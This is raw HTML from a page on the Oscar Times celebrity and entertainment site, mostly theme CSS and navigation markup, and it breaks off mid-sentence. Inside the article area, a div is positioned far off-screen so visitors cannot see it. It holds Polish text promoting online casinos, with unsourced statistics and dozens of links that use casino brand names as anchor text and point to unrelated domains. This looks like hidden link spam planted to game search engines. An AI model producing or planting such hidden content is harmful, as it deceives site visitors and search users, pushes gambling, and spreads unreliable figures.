li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2747 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-8511px;width:1053px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, 